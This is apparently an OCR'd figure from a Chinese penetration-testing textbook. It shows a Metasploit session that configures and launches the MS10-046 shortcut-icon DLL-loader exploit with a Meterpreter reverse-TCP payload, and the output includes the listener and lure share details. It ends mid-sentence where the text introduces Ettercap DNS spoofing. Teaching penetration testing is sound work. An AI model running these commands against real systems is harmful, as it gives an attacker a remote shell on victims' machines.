 Session Edit View Bookmarks Settings Help
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.23.0.3
SRVHOST => 10.23.0.3
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 10.23.0.3
LHOST => 10.23.0.3
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.23.0.3:4444
[*]
[*] Send vulnerable clients to \\10.23.0.3\owhBPhxMJ\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*]
[*] Using URL: http://10.23.0.3:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >
Shell
图9-35 攻击代码配置完成
DNS 欺骗攻击会使用到 Ettercap，这款工具